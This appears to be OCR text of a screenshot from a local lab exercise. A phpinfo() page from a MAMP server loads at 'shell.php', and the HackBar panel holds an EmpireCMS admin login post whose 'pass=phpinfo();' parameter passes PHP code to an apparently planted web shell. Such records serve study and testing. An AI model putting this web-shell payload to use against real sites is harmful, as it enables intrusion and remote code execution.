 PHP 7.4.2 - phpinfo()
100%
localhost:8888/e/shell.php
Se
PHP Version 7.4.2
php
System
Darwin 17mandeMBP.local 19.6.0 Darwin Kernel Version 19.6.0: Thu Oct 29 22:56:45 PDT 2020; root:xnu-
6153.141.2.2~1/RELEASE_X86_64 x86_64
Build Date
Feb 17 2020 12:49:52
Configure Command
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-zlib' '--with-zlib-dir=/Applications
/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php7.4.2' '--exec-prefix=/Applications/MAMP/bin
/php/php7.4.2' '--sysconfdir=/Applications/MAMP/bin/php/php7.4.2/conf' '--with-config-file-path=/Applications
/MAMP/bin/php/php7.4.2/conf' '--enable-ftp' '--with-bz2=/Applications/MAMP/Library' '--with-mysqli=mysqlnd' '--
enable-mbstring=all' '--with-curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--enable-soap' '--
enable-calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-
gettext=shared,/Applications/MAMP/Library' '--with-xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--
with-pdo-pgsql=shared,/Applications/MAMP/Library/pg' '--with-openssl=/Applications/MAMP/Library' '--with-
iconv=/Applications/MAMP/Library' '--enable-opcache' '--enable-intl' '--with-tidy=shared,/Applications
/MAMP/Library' '--with-readline' '--with-mhash' '--with-iconv-dir=/Applications/MAMP/Library' '--with-
sodium=/Applications/MAMP/Library' '--with-password-argon2=/Applications/MAMP/Library' '--disable-cgi' '--with-
zip' '--with-kerberos' '--with-pdo-sqlite' '--with-sqlite3' '--with-imap=shared,/Applications/MAMP/Library/lib/imap-
2007f/lib' '--with-imap-ssl=/Applications/MAMP/Library' '--disable-phpdbg' '--enable-gd' '--with-jpeg' '--with-freetype'
'--with-pear' '--with-xmlrpc' 'KERBEROS_CFLAGS=-I/usr/include' 'KERBEROS_LIBS=-lkrb5' 'SQLITE_CFLAGS= '
'SQLITE_LIBS=-lsqlite3' 'JPEG_CFLAGS= ' 'JPEG_LIBS=-ljpeg' 'SASL_CFLAGS=-I/usr/include/sasl'
'SASL_LIBS=-lsasl2'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 HackBar Cookie Editor HackTools
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost:8888/e/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
enews=login&eposttime=0&username=admin&password=123456&equestion=0&eanswer=&
adminwindow=0&imageField.x=0&imageField.y=0&empirecmskey1=&empirecmskey2=&
empirecmskey3=&empirecmskey4=&empirecmskey5=&pass=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate